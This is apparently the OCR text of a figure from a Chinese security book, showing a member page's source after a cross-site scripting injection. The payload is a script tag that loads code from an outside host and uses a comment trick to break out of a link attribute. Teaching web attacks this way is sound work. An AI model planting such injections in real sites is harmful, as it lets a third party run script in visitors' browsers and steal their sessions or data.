 源：http://www. .com/member/index.php?uid=xiaoman - Mozilla Firefox
文件 (F) 编辑 (E) 查看 (V) 帮助 (H)
</ul>
<a href='http://'></a><Script src=http://www.hackall.cn/3.txt>/*' target='_blank'>*/</Script></a><b
v>
图 15-19 添加后的网页源代码